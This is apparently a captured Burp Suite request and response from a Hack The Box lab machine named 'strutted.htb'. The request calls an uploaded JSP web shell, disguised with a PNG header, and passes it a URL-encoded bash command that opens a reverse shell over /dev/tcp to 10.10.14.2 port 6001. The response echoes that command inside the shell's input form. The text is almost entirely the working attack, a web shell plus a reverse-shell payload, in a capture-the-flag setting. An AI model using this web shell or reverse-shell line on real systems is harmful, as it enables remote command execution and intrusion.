 Pretty Raw Hex
1 GET /shell.jsp?cmd=
bash+-c+%27exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F10.10.14.2%2F6001+%3C%261%27 HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://strutted.htb/shell.jsp?cmd=id
9 Cookie: JSESSIONID=434B8F917685170C9D9A6DFAE0B12C87
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Apr 2025 23:57:04 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Content-Language: en-US
7 Content-Length: 304
8
9 PNG
10
11 IHDRÚ
12 :¸×pHYsÄÄ +
13
14
15 <HTML>
<BODY>
16 <FORM METHOD="GET" NAME="myform" ACTION="">
17 <INPUT TYPE="text" NAME="cmd">
18 <INPUT TYPE="submit" VALUE="Send">
19 </FORM>
20 <pre>
21 Command: bash -c 'exec bash -i &>/dev/tcp/10.10.14.2/6001 <&1'<BR>
22
23 </pre>
24 </BODY>
</HTML>